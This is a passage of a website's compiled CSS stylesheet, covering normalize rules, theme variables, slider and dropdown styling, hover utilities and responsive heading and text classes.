optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

:root {
  --white: #FFFFFF;
  --black: #303336;
  --grey: #757373;
  --light-grey: #c1c1c1;
  --green: #39CE48;
  --accent: #EF6314;
  --gradient: linear-gradient(266.37deg, #EF7A14 6.06%, #C75C20 95.01%);
  --border-light: rgba(255, 255, 255, 0.2);
  --bg-fixed-grey: #EDEDED;
  --border: rgba(48, 51, 54, 0.1);
  --text: #303336;
  --bg: #EDEDED;
  --bg-alt: #FFFFFF;
  --backdrop: rgba(0, 0, 0, 0.6);
  --font-size-base: 16px;
  --font-line-base: 1.3;
  --font-family-base: Inter, sans-serif;
  --font-family-alt: Montserrat, sans-serif;
  --gap: 10px;
  --container-gutters: 15px;
  --container: calc(1840px + var(--container-gutters) * 2);
  --transition: 400ms;
  --transition-active: 50ms;
  --shadow: 2px 4px 16px #00000029;
  --shadow-s: 2px 4px 4px #00000029;
  --header-offset: 155px;
}
@media screen and (max-width: 1399.98px) {
  :root {
    --header-offset: 75px;
  }
}
@media screen and (max-width: 575.98px) {
  :root {
    --header-offset: 63px;
  }
}

[data-theme=dark] {
  --text: #FFFFFF;
  --bg: #1C1C1C;
  --bg-alt: #242424;
  --border: rgba(255, 255, 255, 0.2);
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.bx-core-window * {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  vertical-align: top;
}

::-webkit-scrollbar {
  position: sticky;
  top: 0;
  bottom: 0;
  width: 5px;
  height: 5px;
  background-color: #171718;
  border-radius: 15px;
}

::-webkit-scrollbar-button {
  display: none;
}

::-webkit-scrollbar-thumb {
  background-color: var(--accent);
  border-radius: 15px;
}

[data-theme=dark] ::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

input:-webkit-autofill,
input:-webkit-autofill:focus {
  -webkit-transition: background-color 600000s 0s, color 600000s 0s;
  transition: background-color 600000s 0s, color 600000s 0s;
}

* {
  /* Синяя подсветка сливается с фоном */
  -webkit-tap-highlight-color: transparent;
  /* Предотвращаем появление контекстного меню на устройствах Apple */
  -webkit-touch-callout: none;
}

*:focus:not(:focus-visible) {
  outline: none;
}

img,
video {
  max-width: 100%;
}

svg {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

a {
  color: inherit;
  text-decoration: none;
}
a:not([class]) {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  a:not([class]):hover {
    border-color: transparent;
  }
}
a:not([class]):active {
  border-color: transparent;
}

ul,
ol {
  padding-left: 24px;
}

@media screen and (max-width: 767.98px) {
  ul {
    padding-left: 14px;
  }
}

ul > li:not(:last-child),
ol > li:not(:last-child) {
  margin-bottom: var(--gap);
}

body {
  font: 400 var(--font-size-base)/var(--font-line-base) var(--font-family-base);
  color: var(--text);
  background-color: var(--bg);
  letter-spacing: -0.03em;
}
body.is-selected {
  overflow: hidden;
  height: 100vh;
}
body.is-selected::before {
  content: "";
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: var(--backdrop);
  z-index: 90;
  -webkit-animation: fadeIn 200ms;
          animation: fadeIn 200ms;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
}
body.is-selected.is-out::before {
  -webkit-animation: none;
          animation: none;
  opacity: 0;
}

.reset-btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
}
.reset-btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.reset-list {
  margin: 0;
  padding: 0;
}
.reset-list,
.reset-list li {
  padding: unset;
  list-style: none;
}
.reset-list:not(:last-child),
.reset-list li:not(:last-child) {
  margin: unset;
}

.reset-input-number::-webkit-inner-spin-button, .reset-input-number::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.reset-input-number {
  -moz-appearance: textfield;
}

.reset-all-transitions,
.reset-all-transitions *, .reset-all-transitions::after, .reset-all-transitions::before,
.reset-all-transitions *::before,
.reset-all-transitions *::after {
  -webkit-transition: none !important;
  transition: none !important;
}

.lozad:not([data-background-image]) {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.6s, visibility 0.6s;
  transition: opacity 0.6s, visibility 0.6s;
}
.lozad:not([data-background-image])[data-loaded=true] {
  opacity: 1;
  visibility: visible;
}

.swiper-button-disabled.prev, .swiper-button-disabled.next {
  cursor: auto;
}
.swiper-button-disabled.prev::after, .swiper-button-disabled.next::after {
  opacity: 0.4;
}

.swiper-progressbar.swiper-pagination-horizontal {
  height: 1px;
}
.swiper-progressbar .swiper-pagination-progressbar-fill {
  height: 2px;
  top: unset;
  bottom: 0;
}
.swiper-progressbar--white {
  background-color: rgba(255, 255, 255, 0.4);
}
.swiper-progressbar--white .swiper-pagination-progressbar-fill {
  background-color: #F4F4F4;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  width: 3px;
  height: 3px;
  opacity: 0.3;
  background-color: var(--black);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--black);
  opacity: 1;
  border-radius: 22px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet {
  margin: 0 1.5px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 14px;
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet {
  background-color: var(--text);
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--text);
}

.common-slide {
  display: block;
}
.common-slide picture {
  display: block;
  width: 100%;
}
.common-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .common-slide img {
    border-radius: 10px;
  }
}

.common-swiper .next,
.common-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .next,
  .common-swiper .prev {
    display: none;
  }
}
.common-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .prev {
    left: 10px;
  }
}
.common-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .next {
    right: 10px;
  }
}
.common-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.choices {
  margin-bottom: unset;
}

.choices.choices::after {
  right: 27px;
  width: 10px;
  height: 5px;
  background-size: 10px 5px;
  border: none;
}
.choices.choices .choices__placeholder {
  opacity: 1;
}
.choices.choices .choices__inner {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 0;
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding-right: 45px;
  }
}
.choices.choices .choices__list--single {
  padding: 0;
  white-space: nowrap;
}
.choices.choices .choices__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.choices.choices.text-0 .choices__item {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
.choices.choices.text-3 .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.choices.choices .choices__list--dropdown {
  top: 100%;
  border-radius: 10px;
  border: none;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
.choices.choices .choices__list--dropdown .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 768px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
.choices.choices .choices__list--dropdown .choices__item.is-highlighted {
  background-color: var(--accent);
  color: var(--white);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:first-child {
  border-top: 1px solid var(--border);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:not(:last-child) {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped .choices__list--dropdown .choices__item {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped.is-open .choices__inner {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-flipped.is-open .choices__list--dropdown {
  top: auto;
  bottom: 100%;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__list--dropdown {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__inner {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open::after {
  margin: 0;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
  -webkit-transform: scaleY(-1);
      -ms-transform: scaleY(-1);
          transform: scaleY(-1);
}
.choices.choices.choices--bg-alt .choices__inner {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg-alt::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg-alt .choices__list--dropdown {
  background-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg .choices__inner {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg .choices__list--dropdown {
  background-color: var(--bg);
  color: var(--text);
}
.choices.choices.sort {
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort::after {
  display: none !important;
}
.choices.choices.sort .choices__inner {
  padding: 0;
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__inner .choices__item {
  font-size: 0;
  line-height: 0;
  color: transparent;
  width: 45px;
  height: 45px;
  border: none;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 22px 17px;
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__list--dropdown {
  top: calc(100% + 5px) !important;
  bottom: auto !important;
  right: 0 !important;
  left: unset !important;
  width: -webkit-max-content !important;
  width: -moz-max-content !important;
  width: max-content !important;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item {
  border-bottom: none !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item:first-child {
  border-top: none;
}
.choices.choices.sort .choices__list--dropdown .choices__item:not(:first-child) {
  border-top: 1px solid var(--border);
}
.choices.choices.sort .choices__list--dropdown .choices__item.is-highlighted {
  background: none;
  color: var(--text);
}

[data-theme=dark] .choices.choices.choices--bg-alt::after, [data-theme=dark] .choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}

.tooltip {
  display: inline-block;
  width: 14px;
  height: 14px;
  color: var(--grey);
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.tooltip > .icon {
  display: block;
  width: 14px;
  height: 14px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tooltip:hover {
    color: var(--accent);
  }
}
.tooltip:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: var(--accent);
}

.tippy-tooltip {
  background-color: var(--bg-alt);
  color: var(--color);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 15px;
  min-width: 168px;
}
@media screen and (max-width: 1199.98px) {
  .tippy-tooltip {
    border-radius: 10px;
    padding: 10px;
  }
}
.tippy-tooltip::after {
  position: absolute;
  top: 0;
  left: calc(100% + 5px);
  content: "";
  width: 46px;
  height: 46px;
  border-radius: 12px;
  border: 1px solid var(--border);
  background-color: var(--bg-alt);
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 24px 24px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tippy-tooltip::after {
    display: none;
  }
}

.opacity-10 {
  opacity: 0.1 !important;
}

.opacity-20 {
  opacity: 0.2 !important;
}

.opacity-30 {
  opacity: 0.3 !important;
}

.opacity-40 {
  opacity: 0.4 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-60 {
  opacity: 0.6 !important;
}

.opacity-70 {
  opacity: 0.6 !important;
}

.opacity-80 {
  opacity: 0.8 !important;
}

.opacity-90 {
  opacity: 0.9 !important;
}

.hover {
  text-decoration: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.hover:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.hover--opacity {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
@media (hover: hover) and (pointer: fine) {
  .hover--opacity:hover {
    opacity: 0.3 !important;
  }
}
.hover--opacity:active {
  opacity: 0.3 !important;
}

.hover--white {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--white:hover {
    color: var(--white) !important;
  }
}
.hover--white:active {
  color: var(--white) !important;
}

.hover--accent {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--accent:hover {
    color: var(--accent) !important;
  }
}
.hover--accent:active {
  color: var(--accent) !important;
}

.hover--brightness {
  -webkit-transition-property: -webkit-filter;
  transition-property: -webkit-filter;
  transition-property: filter;
  transition-property: filter, -webkit-filter;
}
@media (hover: hover) and (pointer: fine) {
  .hover--brightness:hover {
    -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
  }
}
.hover--brightness:active {
  -webkit-filter: brightness(1.3);
          filter: brightness(1.3);
}

.hover--scale {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--scale:hover {
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
  }
}
.hover--scale:active {
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.hover--card {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card:hover {
    -webkit-box-shadow: var(--shadow);
            box-shadow: var(--shadow);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card:active {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--card-s {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card-s:hover {
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card-s:active {
  -webkit-box-shadow: var(--shadow-s);
          box-shadow: var(--shadow-s);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--underline {
  -webkit-transition: none !important;
  transition: none !important;
  text-decoration: none;
  border-bottom: 1px solid currentColor;
  border-color: transparent;
}
@media (hover: hover) and (pointer: fine) {
  .hover--underline:hover {
    border-color: currentColor;
  }
}
.hover--underline:active {
  border-color: currentColor;
}

.container {
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  max-width: var(--container);
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.color-accent {
  color: var(--accent) !important;
}

.color-grey {
  color: var(--grey) !important;
}

.color-light-grey {
  color: var(--light-grey) !important;
}

.color-black {
  color: var(--black) !important;
}

.color-white {
  color: var(--white) !important;
}

.color-green {
  color: var(--green) !important;
}

.bg-white {
  background-color: var(--white);
}

.bg-accent {
  background-color: var(--accent);
}

.bg-black {
  background-color: var(--black);
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.text-left {
  -moz-text-align-last: left !important;
       text-align-last: left !important;
}

h1,
.h1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 38px;
  line-height: 1;
}
@media screen and (min-width: 768px) {
  h1,
  .h1 {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) {
  h1,
  .h1 {
    font-size: 80px;
    line-height: 1;
  }
}

h2,
.h2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 24px;
  line-height: 1.3;
}
@media screen and (min-width: 768px) {
  h2,
  .h2 {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h2,
  .h2 {
    font-size: 55px;
    line-height: 1;
  }
}

h3,
.h3 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 16px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h3,
  .h3 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h3,
  .h3 {
    font-size: 32px;
    line-height: 1.1;
  }
}

h4,
.h4 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 14px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h4,
  .h4 {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h4,
  .h4 {
    font-size: 28px;
    line-height: 1.1;
  }
}

h5,
.h5 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h5,
  .h5 {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h5,
  .h5 {
    font-size: 21px;
    line-height: 1.1;
  }
}

h6,
.h6 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h6,
  .h6 {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h6,
  .h6 {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 1400px) {
  .h1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h1-t {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h1-t {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h2-t {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h2-t {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h3-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h3-t {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h3-t {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h4-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h4-t {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h4-t {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h5-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h5-t {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h5-t {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h6-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h6-t {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h6-t {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 768px) {
  .h1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h1-m {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h1-m {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h2-m {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h2-m {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h3-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h3-m {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h3-m {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h4-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h4-m {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h4-m {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h5-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h5-m {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h5-m {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h6-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h6-m {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h6-m {
    font-size: 19px;
    line-height: 1.3;
  }
}

.text-0 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}

.text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

.text-2 {
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
